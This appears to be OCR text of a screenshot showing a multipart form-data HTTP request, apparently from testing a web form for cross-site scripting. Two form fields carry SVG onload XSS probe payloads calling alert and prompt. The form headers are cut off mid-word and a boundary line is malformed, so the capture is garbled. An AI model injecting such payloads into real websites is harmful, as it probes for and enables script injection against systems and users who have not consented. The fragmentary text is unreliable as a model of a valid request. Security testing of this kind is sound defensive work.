
<svg onload=alert("XSS2")>

-----------------------------16534
Content-Disposition: form-data; na
<svg onload=prompt("XSS4")>

-----------------------------16534
Content-Disposition: form-data; na
Content-Type: image/jpeg

..

[REDACTED CONTENT OF image.jpeg]

..

----------------------------165343
Content-Disposition: form-data; nam
Add Item

-----------------------------16534